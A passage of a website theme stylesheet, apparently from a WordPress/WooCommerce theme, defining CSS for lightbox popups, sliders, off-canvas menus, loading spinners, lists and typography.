        font-family: 'object-fit: cover;'
    }

.has-equal-box-heights .box-image {
    padding-top: 100%
}

.video-fit iframe {
    object-fit: fill
}

.image-tools {
    padding: 10px;
    position: absolute
}

    .image-tools a:last-child {
        margin-bottom: 0
    }

    .image-tools a.button {
        display: block
    }

    .image-tools.bottom.left {
        padding-top: 0;
        padding-right: 0
    }

    .image-tools.top.right {
        padding-bottom: 0;
        padding-left: 0
    }

    .image-tools .cart-icon {
        position: absolute;
        left: 10px;
        margin: 5px;
        bottom: 100%
    }

    .image-tools .wishlist-button:hover {
        background-color: #b20000;
        border-color: #b20000
    }

@media only screen and (max-device-width:1024px) {
    .image-tools {
        opacity: 1 !important;
        padding: 5px
    }
}

.overlay-tools {
    margin-top: 10px
}

    .overlay-tools a {
        display: inline-block;
        font-size: .8em;
        background-color: rgba(0, 0, 0, .4);
        padding: 2px 10px 3px;
        margin-right: 5px;
        border-radius: 99px;
        text-shadow: none;
        transition: all .3s
    }

        .overlay-tools a:hover {
            background-color: #fff;
            color: #000 !important
        }

.tag-label {
    text-transform: uppercase;
    display: inline-block;
    font-size: .65em;
    line-height: 1;
    letter-spacing: 1.1px;
    font-weight: 700;
    border-radius: 2px;
    padding: 2px 5px;
    color: #fff;
    background-color: rgba(0, 0, 0, .4);
    transition: background-color .3s, opacity .3s
}

.has-hover:hover .tag-label {
    opacity: 1;
    background-color: #d26e4b
}

.lightbox-content {
    background-color: #fff;
    max-width: 875px;
    margin: 0 auto;
    transform: translateZ(0);
    /*box-shadow: 3px 3px 20px 0 rgba(0, 0, 0, .15);*/
    position: relative
}

    .lightbox-content .lightbox-inner {
        padding: 30px 20px
    }

.pswp__bg {
    background-color: rgba(0, 0, 0, .6)
}

@media (min-width:549px) {
    .pswp__top-bar {
        background-color: transparent !important
    }
}

.pswp__item {
    transition: opacity .5s;
    opacity: 0
}

.pswp--visible .pswp__item {
    opacity: 1
}

.pswp__caption__center {
    text-align: center
}

.mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0;
    transition: opacity .25s
}

    .mfp-bg.mfp-ready {
        opacity: .6
    }

    .mfp-bg.mfp-removing {
        opacity: 0 !important
    }

.mfp-wrap {
    top: 30px;
    left: 0;
    width: 100%;
    height: 90%;
    z-index: 1043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden;
    overflow: auto;
}

.mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 20%;
    left: 0;
    top: 0;
    padding: 30px;
    box-sizing: border-box
}

    .mfp-container:before {
        content: '';
        display: inline-block;
        height: 100%;
        vertical-align: middle
    }

.mfp-image-holder {
    padding: 40px 6.66%
}

.mfp-align-top .mfp-container:before {
    display: none
}

.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    max-width: 100%;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
    -ms-transform: translateY(-30px);
    transform: translateY(-30px);
    opacity: 0;
    transition: transform .5s, opacity .3s
}

.mfp-content-inner {
    box-shadow: 1px 1px 5px 0 rgba(0, 0, 0, .2)
}

.mfp-ready .mfp-content {
    opacity: 1;
    -ms-transform: translateY(0);
    transform: translateY(0)
}

.mfp-ready.mfp-removing .mfp-content {
    opacity: 0
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto
}

.mfp-ajax-cur {
    cursor: progress
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: zoom-out
}

.mfp-zoom {
    cursor: pointer;
    cursor: zoom-in
}

.mfp-auto-cursor .mfp-content {
    cursor: auto
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.mfp-loading.mfp-figure {
    display: none
}

.mfp-hide {
    display: none !important
}

.mfp-preloader {
    color: #ccc;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -.8em;
    left: 8px;
    right: 8px;
    z-index: 1044
}

    .mfp-preloader a {
        color: #ccc
    }

        .mfp-preloader a:hover {
            color: #fff
        }

.mfp-s-ready .mfp-preloader {
    display: none
}

.mfp-s-error .mfp-content {
    display: none
}

.mfp-close {
    cursor: pointer;
    outline: none;
    z-index: 1046;
    box-shadow: none;
    position: fixed;
    top: -30;
    right: -31;
    text-decoration: none;
    text-align: center;
    opacity: 0;
    padding: 0;
    mix-blend-mode: difference;
    margin: 0 !important;
    color: #fff;
    font-style: normal;
    font-weight: 300;
    font-size: 40px;
    min-height: 0;
    width: 40px;
    -webkit-backface-visibility: hidden;
    height: 40px;
    line-height: 40px;
    font-family: Arial, monospace;
    transition: opacity .3s, transform .3s;
    transform: translateY(50%) translateZ(1px)
}

.mfp-content .mfp-close {
    position: absolute
}

.mfp-ready .mfp-close {
    opacity: .5;
    transform: translateY(0) translateZ(1px)
}

.mfp-removing .mfp-close {
    display: none !important
}

.mfp-close:hover {
    opacity: 1
}

.mfp-close-btn-in .mfp-close {
    top: 0 !important;
    color: currentColor
}

.mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #ccc;
    font-size: 12px;
    line-height: 18px
}

.mfp-arrow {
    position: fixed;
    opacity: .6;
    color: #fff;
    mix-blend-mode: difference;
    top: 50%;
    z-index: 1046;
    margin: 0;
    text-align: center;
    width: 50px;
    height: 50px
}

    .mfp-arrow i {
        pointer-events: none;
        font-size: 42px !important
    }

    .mfp-arrow:hover {
        opacity: 1
    }

    .mfp-arrow:active {
        top: 50.1%
    }

.mfp-arrow-left {
    left: 0;
    -ms-transform: translateX(100%);
    transform: translateX(100%)
}

.mfp-arrow-right {
    right: 0;
    -ms-transform: translateX(-100%);
    transform: translateX(-100%)
}

.mfp-ready .mfp-arrow-right,
.mfp-ready .mfp-arrow-left {
    -ms-transform: translateX(0);
    transform: translateX(0)
}

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px
}

    .mfp-iframe-holder .mfp-content {
        line-height: 0;
        width: 100%;
        max-width: 900px
    }

    .mfp-iframe-holder .mfp-close {
        top: -40px
    }

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%
}

    .mfp-iframe-scaler iframe {
        position: absolute;
        display: block;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        box-shadow: 0 0 8px rgba(0, 0, 0, .6);
        background: #000
    }

img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    line-height: 0;
    padding: 0 0 40px;
    margin: 0 auto
}

.mfp-figure {
    line-height: 0
}

    .mfp-figure:after {
        content: '';
        position: absolute;
        left: 0;
        top: 0;
        bottom: 40px;
        display: block;
        right: 0;
        width: auto;
        height: auto;
        z-index: -1;
        box-shadow: 0 0 8px rgba(0, 0, 0, .6);
        background: #444
    }

    .mfp-figure small {
        color: #bdbdbd;
        display: block;
        font-size: 12px;
        line-height: 14px
    }

    .mfp-figure figure {
        margin: 0
    }

.mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto
}

.mfp-title {
    font-size: 11px;
    text-align: left;
    line-height: 18px;
    color: #f3f3f3;
    word-wrap: break-word;
    padding-right: 36px
}

.mfp-image-holder .mfp-content {
    max-width: 100%
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer
}

@media screen and (max-width:800px) and (orientation:landscape), screen and (max-height:300px) {
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0
    }

    .mfp-img-mobile img.mfp-img {
        padding: 0
    }

    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0
    }

    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px
    }

    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, .6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        box-sizing: border-box
    }

        .mfp-img-mobile .mfp-bottom-bar:empty {
            padding: 0
        }

    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px
    }
}

.processing,
.loading-spin {
    position: relative
}

    .processing:before,
    .loading-spin {
        content: '';
        margin: 0 auto;
        font-size: 10px;
        text-indent: -9999em;
        border-top: 3px solid rgba(0, 0, 0, .1) !important;
        border-right: 3px solid rgba(0, 0, 0, .1) !important;
        border-bottom: 3px solid rgba(0, 0, 0, .1) !important;
        opacity: .8;
        border-left: 3px solid #446084;
        animation: spin .6s infinite linear;
        border-radius: 50%;
        width: 30px;
        height: 30px;
        pointer-events: none
    }

.box-image.processing:before,
.dark .processing:before,
.dark.processing:before,
.dark.loading-spin,
.dark .loading-spin {
    border-top: 3px solid rgba(0, 0, 0, .1) !important;
    border-right: 3px solid rgba(0, 0, 0, .1) !important;
    border-bottom: 3px solid rgba(0, 0, 0, .1) !important;
    border-left: 3px solid #fff !important
}

.box-image.processing:after {
    content: "";
    background-color: #000;
    opacity: .1;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0
}

.box-image.processing .image-tools {
    opacity: 0 !important
}

.woocommerce-checkout.processing:before {
    position: fixed
}

.processing:before,
.loading-spin.centered {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -15px;
    margin-top: -15px;
    z-index: 99
}

.loading-spin {
    border-radius: 50%;
    width: 30px;
    height: 30px
}

.button.loading {
    opacity: 1 !important;
    position: relative;
    color: rgba(255, 255, 255, .05);
    pointer-events: none !important
}

    .button.loading:after {
        animation: spin .5s infinite linear;
        border: 2px solid #fff;
        border-radius: 32px;
        border-right-color: transparent !important;
        border-top-color: transparent !important;
        content: "";
        display: block;
        height: 16px;
        top: 50%;
        margin-top: -8px;
        left: 50%;
        margin-left: -8px;
        position: absolute;
        width: 16px
    }

.is-outline .button.loading:after {
    border-color: #446084
}

@keyframes spin {
    0% {
        transform: rotate(0deg)
    }

    100% {
        transform: rotate(360deg)
    }
}

.off-canvas .mfp-content {
    -ms-scrollbar-base-color: #000;
    -ms-scrollbar-arrow-color: #000;
    -ms-overflow-style: -ms-autohiding-scrollbar
}

.off-canvas .nav-vertical > li > a {
    padding-top: 15px;
    padding-bottom: 15px
}

.off-canvas .nav-vertical li li > a {
    padding-top: 5px;
    padding-bottom: 5px
}

.off-canvas .hide-for-off-canvas {
    display: none !important
}

.off-canvas .hide-for-small,
.off-canvas .hide-for-medium {
    display: inline-block !important
}

.off-canvas-right .mfp-content,
.off-canvas-left .mfp-content {
    position: fixed;
    top: 0;
    bottom: 0;
    width: 260px;
    background-color: rgba(255, 255, 255, .95);
    left: 0;
    overflow-y: auto;
    overflow-x: hidden;
    -webkit-overflow-scrolling: touch;
    transition: transform .2s;
    -ms-transform: translateX(-270px);
    transform: translateX(-270px);
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, .5)
}

.off-canvas-right.dark .mfp-content,
.off-canvas-left.dark .mfp-content {
    background-color: rgba(0, 0, 0, .95)
}

.off-canvas-right .mfp-content {
    left: auto;
    right: 0;
    -ms-transform: translateX(270px);
    transform: translateX(270px)
}

.off-canvas-center .nav-vertical > li > a {
    font-size: 1.5em
}

.off-canvas-center .mfp-container {
    padding: 0
}

.off-canvas-center .mfp-content {
    padding-top: 50px;
    max-width: 700px;
    overflow-y: auto;
    overflow-x: hidden;
    -webkit-overflow-scrolling: touch
}

    .off-canvas-center .mfp-content .searchform {
        max-width: 260px;
        margin: 0 auto
    }

.off-canvas-center.mfp-bg.mfp-ready {
    opacity: .85
}

.mfp-bg.off-canvas-center:not(.dark) {
    background-color: #fff;
    opacity: .95
}

.off-canvas-center .nav-sidebar.nav-vertical > li {
    border: 0
}

    .off-canvas-center .nav-sidebar.nav-vertical > li > a {
        padding-right: 30px;
        padding-left: 30px
    }

    .off-canvas-center .nav-sidebar.nav-vertical > li .toggle {
        position: absolute;
        top: 15px;
        right: 0
    }

.off-canvas-center:not(.dark) .mfp-close {
    color: currentColor
}

.off-canvas.mfp-removing .mfp-content {
    opacity: 0 !important
}

.off-canvas-left.mfp-ready .mfp-content,
.off-canvas-right.mfp-ready .mfp-content {
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1
}

.has-off-canvas .off-canvas-blur {
    filter: blur(5px)
}

.has-off-canvas .off-canvas-zoom {
    -ms-transform: scale(.98);
    transform: scale(.98)
}

.has-off-canvas .current-lightbox-clicked {
    opacity: 0 !important;
    -ms-transform: translateY(-7px);
    transform: translateY(-7px)
}

.has-off-canvas.has-off-canvas-right .current-lightbox-clicked,
.has-off-canvas.has-off-canvas-left .current-lightbox-clicked {
    -ms-transform: translateX(-7px);
    transform: translateX(-7px)
}

.off-canvas .sidebar-menu {
    padding: 30px 0
}

.off-canvas .sidebar-inner {
    padding: 30px 20px
}

.off-canvas:not(.off-canvas-center) .nav-vertical li > a {
    padding-left: 20px
}

.off-canvas:not(.off-canvas-center) li.html {
    padding: 20px
}

.slider-wrapper {
    position: relative
}

    .slider > .img,
    .flickity-slider > .img,
    .slider-wrapper:last-child {
        margin-bottom: 0
    }

.slider,
.row-slider {
    position: relative
}

.slider-full .flickity-slider > .col {
    padding: 0 !important
}

.slider-load-first {
    transition: max-height 2s;
    max-height: 999px
}

    .slider-load-first:not(.flickity-enabled) {
        max-height: 500px
    }

        .slider-load-first:not(.flickity-enabled) > div {
            opacity: 0
        }

.slider:not(.flickity-enabled) {
    white-space: nowrap;
    overflow-y: hidden;
    overflow-x: scroll;
    width: auto;
    -ms-overflow-style: -ms-autohiding-scrollbar
}

.row-slider::-webkit-scrollbar,
.slider::-webkit-scrollbar {
    width: 0 !important;
    height: 0 !important
}

.row-slider:not(.flickity-enabled) {
    display: block !important
}

.slider:not(.flickity-enabled) > * {
    display: inline-block !important;
    white-space: normal !important;
    vertical-align: top
}

.slider:not(.flickity-enabled) > a {
    width: 100%
}

.slider > div:not(.col),
.slider > a,
.slider > p,
.slider > a > img,
.slider > img {
    width: 100%
}

.flickity-slider > div:not(.col),
.flickity-slider > a,
.flickity-slider > p,
.flickity-slider > a > img,
.flickity-slider > img,
.flickity-slider > figure {
    width: 100% !important;
    padding: 0;
    margin: 0;
    transition: transform .6s, opacity .6s, box-shadow .6s
}

.flickity-slider > .row:not(.is-selected) {
    opacity: 0
}

.flickity-enabled {
    position: relative
}

    .flickity-enabled:focus {
        outline: none
    }

.flickity-viewport {
    overflow: hidden;
    position: relative;
    height: 100%;
    width: 100%
}

.flickity-slider {
    position: absolute;
    width: 100%;
    height: 100%
}

.slider-has-parallax .bg {
    transition: opacity .3s !important
}

.is-dragging .flickity-viewport .flickity-slider {
    pointer-events: none
}

.flickity-enabled.is-draggable {
    -webkit-tap-highlight-color: transparent;
    tap-highlight-color: transparent;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

    .flickity-enabled.is-draggable .flickity-viewport {
        cursor: move;
        cursor: -webkit-grab;
        cursor: grab
    }

        .flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
            cursor: -webkit-grabbing;
            cursor: grabbing
        }

.flickity-prev-next-button {
    position: absolute;
    top: 40%;
    bottom: 40%;
    background-color: transparent;
    margin: 0;
    padding: 0;
    width: 36px;
    color: #111;
    border: none;
    cursor: pointer;
    opacity: 0;
    transition: transform .3s, opacity .3s, background .3s, box-shadow .3s
}

    .flickity-prev-next-button.next {
        -ms-transform: translateX(-20%);
        transform: translateX(-20%);
        right: 2%
    }

    .flickity-prev-next-button.previous {
        -ms-transform: translateX(20%);
        transform: translateX(20%);
        left: 2%
    }

.slider-show-nav .flickity-prev-next-button,
.slider:hover .flickity-prev-next-button {
    opacity: .7;
    -ms-transform: translateX(0) !important;
    transform: translateX(0) !important
}

.slider .flickity-prev-next-button:hover {
    box-shadow: none;
    opacity: 1
}

    .slider .flickity-prev-next-button:hover svg,
    .slider .flickity-prev-next-button:hover .arrow {
        fill: #446084
    }

@media (min-width:850px) {
    .slider-nav-outside .flickity-prev-next-button.next {
        right: auto;
        left: 100%
    }

    .slider-nav-outside .flickity-prev-next-button.previous {
        left: auto;
        right: 100%
    }
}

.flickity-prev-next-button:disabled,
button.flickity-prev-next-button[disabled] {
    opacity: 0 !important;
    background: 0 0 !important;
    cursor: auto;
    box-shadow: none !important;
    pointer-events: none
}

.flickity-prev-next-button svg {
    position: absolute;
    padding: 5px;
    left: 50%;
    top: 50%;
    width: 100%;
    max-width: 100%;
    padding: 20%;
    max-height: 100%;
    height: auto;
    transition: all .3s;
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {
    margin-top: -10%
}

.slider-nav-push.slider-nav-reveal .flickity-prev-next-button svg {
    margin-top: -40px
}

.flickity-prev-next-button svg,
.flickity-prev-next-button .arrow {
    border-color: currentColor;
    fill: currentColor;
    transition: all .3s
}

.slider-auto-height,
.animate-height {
    transition: height .2s
}

.flickity-prev-next-button.no-svg {
    color: #111;
    font-size: 26px
}

.slider-no-arrows .flickity-prev-next-button {
    display: none !important
}

.slider-type-fade .flickity-slider {
    -ms-transform: none !important;
    transform: none !important
}

    .slider-type-fade .flickity-slider > * {
        opacity: 0;
        z-index: 1;
        left: 0 !important
    }

        .slider-type-fade .flickity-slider > *.is-selected {
            opacity: 1;
            z-index: 2
        }

.slider-type-fade .flickity-prev-next-button,
.slider-type-fade .flickity-page-dots {
    z-index: 3
}

.flickity-page-dots {
    position: absolute;
    bottom: 15px;
    left: 20%;
    right: 20%;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
    line-height: 1
}

.slider-nav-outside .flickity-page-dots,
.row-slider .flickity-page-dots {
    bottom: 0
}

.flickity-rtl .flickity-page-dots {
    direction: rtl
}

.flickity-page-dots .dot {
    display: inline-block;
    width: 12px;
    height: 12px;
    margin: 0 5px;
    border: 3px solid #111;
    border-radius: 50%;
    opacity: .4;
    cursor: pointer;
    transition: opacity .3s
}

.nav-dots-small .flickity-page-dots .dot,
.row-slider .flickity-page-dots .dot {
    opacity: .2;
    width: 10px;
    height: 10px;
    border: 0;
    background-color: #111
}

.flickity-page-dots .dot:hover {
    opacity: .7
}

.flickity-page-dots .dot.is-selected {
    background-color: #111;
    opacity: 1 !important
}

.slider-nav-dots-dashes .flickity-page-dots .dot {
    height: 4px;
    width: 40px;
    margin: 0;
    border-radius: 0
}

.slider-nav-dots-dashes-spaced .flickity-page-dots .dot {
    height: 4px;
    width: 40px;
    border-radius: 0
}

.slider-nav-dots-simple .flickity-page-dots .dot {
    background-color: #111
}

.slider-nav-dots-square .flickity-page-dots .dot {
    border-radius: 0
}

.slider-nav-circle .flickity-prev-next-button svg,
.slider-nav-circle .flickity-prev-next-button .arrow {
    border-radius: 100%;
    border: 2px solid currentColor
}

.slider-nav-circle .flickity-prev-next-button:hover svg,
.slider-nav-circle .flickity-prev-next-button:hover .arrow {
    background-color: #446084;
    border-color: #446084;
    fill: #fff !important
}

.slider-nav-outside.slider-nav-circle .next {
    -ms-transform: translateX(-50%) !important;
    transform: translateX(-50%) !important
}

.slider-nav-outside.slider-nav-circle .previous {
    -ms-transform: translateX(50%) !important;
    transform: translateX(50%) !important
}

.slider-nav-reveal {
    padding-top: 0;
    overflow: hidden
}

    .slider-nav-reveal .flickity-prev-next-button:hover,
    .slider-nav-reveal .flickity-prev-next-button {
        width: 30px;
        top: -2px;
        bottom: 0;
        height: 100%;
        background-color: #fff;
        box-shadow: 0 -150px 15px 0 rgba(0, 0, 0, .3);
        margin: 0 !important
    }

.dark .slider-nav-reveal .flickity-prev-next-button {
    border-radius: 99px;
    background-color: rgba(0, 0, 0, .3);
    color: #fff
}

.slider-nav-reveal .flickity-prev-next-button.next {
    -ms-transform: translateX(10%);
    transform: translateX(10%);
    left: auto !important;
    right: -1px !important
}

.slider-nav-reveal .flickity-prev-next-button.previous {
    -ms-transform: translateX(-10%);
    transform: translateX(-10%);
    transform: translateX(-10%);
    right: auto !important;
    left: -1px !important
}

.slider-nav-light .flickity-prev-next-button {
    color: #fff
}

    .slider-nav-light .flickity-prev-next-button svg,
    .slider-nav-light .flickity-prev-next-button .arrow {
        fill: #fff
    }

.slider-nav-light .flickity-page-dots .dot {
    border-color: #fff
}

    .slider-nav-light .flickity-page-dots .dot.is-selected {
        background-color: #fff
    }

.slider-nav-light.slider-nav-dots-simple .flickity-page-dots .dot {
    background-color: #fff
}

.slider-style-container .flickity-slider > *,
.slider-style-shadow .flickity-slider > *,
.slider-style-focus .flickity-slider > * {
    max-width: 1080px;
    margin: 0 auto
}

.slider-style-container:not(.flickity-enabled) .ux_banner,
.slider-style-shadow:not(.flickity-enabled) .ux_banner,
.slider-style-focus:not(.flickity-enabled) .ux_banner {
    opacity: 0 !important
}

.slider-style-container .ux_banner,
.slider-style-shadow .ux_banner,
.slider-style-focus .ux_banner {
    opacity: 1
}

.slider-style-container .flickity-slider > *:not(.is-selected),
.slider-style-shadow .flickity-slider > *:not(.is-selected),
.slider-style-focus .flickity-slider > *:not(.is-selected) {
    opacity: .5
}

.slider-style-shadow {
    padding: 15px 0 25px
}

    .slider-style-shadow .flickity-slider > *:before {
        content: "";
        position: absolute;
        bottom: -6px;
        height: 100px;
        left: -10%;
        right: -10%;
        background-size: 100% 100%;
        z-index: -2;
    }

    .slider-style-shadow .flickity-slider > *:not(.is-selected) {
        -ms-transform: scale(.9);
        transform: scale(.9);
        z-index: -1;
        opacity: 1
    }

        .slider-style-shadow .flickity-slider > *:not(.is-selected):before {
            height: 200px;
            opacity: .5
        }

    .slider-style-shadow .flickity-slider > .is-selected {
        -ms-transform: scale(.95);
        transform: scale(.95)
    }

.slider-style-focus {
    background-color: transparent;
    padding: 30px 0
}

    .slider-style-focus .flickity-page-dots {
        bottom: 6px
    }

    .slider-style-focus .flickity-slider > * {
        max-width: 1050px
    }

        .slider-style-focus .flickity-slider > *:not(.is-selected) {
            -ms-transform: scale(.93);
            transform: scale(.93)
        }

@media screen and (max-width:549px) {
    .slider-wrapper .flickity-prev-next-button {
        display: none
    }

    .row-slider .flickity-prev-next-button {
        width: 20px !important;
        opacity: .8;
        background-color: transparent !important;
        box-shadow: none !important;
        -ms-transform: translateX(0) !important;
        transform: translateX(0) !important
    }

        .row-slider .flickity-prev-next-button svg {
            padding: 3px !important;
            border: 0 !important
        }

    .flickity-page-dots {
        pointer-events: none
    }
}

table {
    width: 100%;
    margin-bottom: 1em;
    border-color: #ececec;
    border-spacing: 0
}

td {
    color: #000
}

    th:first-child,
    td:first-child {
        padding-left: 0
    }

    th:last-child,
    td:last-child {
        padding-right: 0
    }

.dark th,
.dark td {
    border-color: rgba(255, 255, 255, .08)
}

label {
    color: #222
}

.table {
    display: table
}

.table-cell {
    display: table-cell;
    vertical-align: middle
}

@media (max-width:849px) {
    .touch-scroll-table {
        width: calc(100% + 30px);
        padding: 15px;
        position: relative;
        overflow-y: hidden;
        margin-left: -15px;
        overflow-x: scroll;
        box-shadow: inset -2px 0px 18px -5px rgba(0, 0, 0, .5)
    }

        .touch-scroll-table table {
            width: 100%
        }
}

.text-box {
    max-height: 100%
}

    .text-box .text {
        position: relative;
        z-index: 10;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden
    }

.text-box-square .text,
.text-box-circle .text {
    height: 0;
    padding: 100% 0 0 !important;
    background-color: rgba(0, 0, 0, .9)
}

.text-box-square .text-inner,
.text-box-circle .text-inner {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

.text-box-circle .border,
.text-box-circle .text {
    border-radius: 100% !important
}

a {
    color: #334862;
    text-decoration: none
}

    a:focus,
    .button:focus,
    button:focus,
    input:focus {
        outline: none
    }

    a.plain {
        color: currentColor;
        transition: color .3s, opacity .3s, transform .3s
    }

.nav-dark a.plain:hover {
    opacity: .7
}

a:hover,
a.remove:hover,
a.icon-circle:hover {
    color: #000
}

.dark a,
.dark .widget a {
    color: currentColor
}

    .dark a:hover,
    .dark .widget a:hover {
        color: #fff
    }

ul.links {
    margin: 5px 0;
    font-size: .85em
}

    ul.links li {
        margin: 0 .4em;
        display: inline-block
    }

        ul.links li a {
            color: currentColor
        }

        ul.links li:before {
            font-family: 'fl-icons';
            display: inline-block;
            margin-right: 5px
        }

        ul.links li:first-child {
            margin-left: 0
        }

        ul.links li:last-child {
            margin-right: 0
        }

.next-prev-nav .flex-col {
    padding: .7em 0
}

.next-prev-nav i {
    font-size: 2em;
    margin: 0 10px !important;
    top: -1px;
    vertical-align: middle
}

.next-prev-nav .flex-col + .flex-col {
    border-left: 1px solid #ececec
}

ul {
    list-style: disc
}

ol {
    list-style: decimal
}

ol,
ul {
    margin-top: 0;
    padding: 0
}

    ul ul,
    ul ol,
    ol ol,
    ol ul {
        margin: 1.5em 0 1.5em 3em
    }

/*li {
    margin-bottom: .6em
}*/

dl dt,
dl dd {
    display: inline-block;
    margin: 0 5px 0 0
}

    dl dt p,
    dl dd p {
        margin: 0;
        padding: 0
    }

dl {
    opacity: .8;
    text-transform: uppercase;
    font-size: .85em
}

ul.ul-reset {
    margin: 0;
    padding: 0
}

    ul.ul-reset > li {
        margin: 0;
        padding: 0;
        list-style: none
    }

.entry-content ol li.tab,
.entry-summary ol li.tab,
.col-inner ol li.tab,
.entry-content ul li.tab,
.entry-summary ul li.tab,
.col-inner ul li.tab {
    margin-left: 0
}

ul li.bullet-checkmark,
ul li.bullet-arrow,
ul li.bullet-star {
    list-style: none;
    position: relative;
    padding: 7px 0 7px 25px;
    margin: 0;
    border-bottom: 1px solid #ececec
}

.dark ul li.bullet-checkmark,
.dark ul li.bullet-arrow,
.dark ul li.bullet-star {
    border-color: rgba(255, 255, 255, .2)
}

ul li.bullet-checkmark:before,
ul li.bullet-arrow:before,
ul li.bullet-star:before {
    font-family: 'fl-icons';
    left: 0;
    position: absolute;
    font-size: 16px;
    color: #7a9c59
}

ul li.bullet-checkmark:before {
    content: "\e00a" !important
}

ul li.bullet-arrow:before {
    content: "\f105" !important
}

ul li.bullet-star:before {
    content: "\e005" !important
}

pre,
blockquote,
form,
figure,
p,
dl,
ul,
ol {
    margin-bottom: 1.3em
}

    form p {
        margin-bottom: .5em
    }

body {
    line-height: 1.6
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #555;
    width: 100%;
    margin-top: 0;
    margin-bottom: .5em;
    text-rendering: optimizeSpeed
}

.h1,
h1 {
    font-size: 1.7em;
    line-height: 1.3
}

.h2,
h2 {
    font-size: 1.6em;
    line-height: 1.3
}

.h3,
h3 {
    font-size: 1.25em
}

.h4,
h4 {
    font-size: 1.125em
}

.h5,
h5 {
    font-size: 1em
}

.h6,
h6 {
    font-size: .85em;
    opacity: .8
}

h1.entry-title.mb {
    margin-bottom: 30px
}

@media (max-width:549px) {
    h1 {
        font-size: 1.4em
    }

    h2 {
        font-size: 22px
    }

    h3 {
        font-size: 1em
    }
}

h6 span {
    font-weight: 400;
    font-weight: 500
}

h3 label {
    display: inline-block;
    margin-right: 10px
}

p {
    margin-top: 0
}

    h1 > span,
    h2 > span,
    h3 > span,
    h4 > span,
    h5 > span,
    h6 > span,
    p.headline > span {
        -webkit-box-decoration-break: clone;
        box-decoration-break: clone
    }

    p.lead,
    a.lead {
        font-size: 1.3em
    }

.uppercase,
h6,
th,
span.widget-title {
    line-height: 2.2;
}

.lowercase {
    text-transform: none !important
}

span.widget-title {
    font-size: 1em;
    font-weight: 600
}

.is-normal {
    font-weight: 400
}

.is-bold {
    font-weight: 700
}

.thin-font,
.is-thin {
    font-weight: 300 !important
}

    .thin-font strong,
    .is-thin strong {
        font-weight: 700 !important
    }

.is-italic {
    font-style: italic !important
}

.is-uppercase,
.uppercase {
    line-height: 1.2;
    text-transform: uppercase
}

.is-alt-font,
.alt-font {
    font-family: Georgia
}

.is-xxxlarge {
    font-size: 2.5em
}

.is-xxlarge {
    font-size: 2em
}

.is-xlarge {
    font-size: 1.5em
}

.is-larger {
    font-size: 1.3em
}

.is-large {
    font-size: 1.15em
}

.is-small,
.is-small.button {
    font-size: .8em
}

.is-smaller {
    font-size: .75em
}

.is-xsmall {
    font-size: .7em
}

.is-xxsmall {
    font-size: .6em
}

@media (max-width:549px) {
    .is-xxlarge {
        font-size: 2.5em
    }

    .is-xlarge {
        font-size: 1.8em
    }

    .is-larger {
        font-size: 1.2em
    }

    .is-large {
        font-size: 1em
    }
}

.box-text h1,
.box-text h2,
.box-text h3,
.box-text h4,
.box-text h5,
.box-text h6,
.box-text a:not(.button) {
    line-height: 1.3;
    margin-top: .1em;
    margin-bottom: .1em;
}

.box-text p {
    margin-top: .1em;
    margin-bottom: .1em
}

.box-text .button {
    margin-top: 1em
}

.banner .button {
    margin-top: .5em;
    margin-bottom: .5em
}

.banner .is-divider,
.banner .text-center .is-divider {
    margin-top: 1em;
    margin-bottom: 1em
}

.banner h1 {
    font-size: 3.5em
}

.banner h2 {
    font-size: 2.9em
}

.banner h3 {
    font-size: 2em
}

.banner h2,
.banner h3,
.banner h1 {
    padding: 0;
    font-weight: 400;
    margin-top: .2em;
    margin-bottom: .2em;
    line-height: 1
}

.banner h4 {
    padding: 0;
    font-size: 1.5em;
    margin-top: .6em;
    margin-bottom: .6em
}

.banner h6,
.banner h5,
.banner p {
    padding: 0;
    margin-top: 1em;
    margin-bottom: 1em
}

.line-height-small {
    line-height: 1.4em
}

[data-line-height=xs] {
    line-height: .85 !important
}

[data-line-height="s"] {
    line-height: 1 !important
}

[data-line-height="m"] {
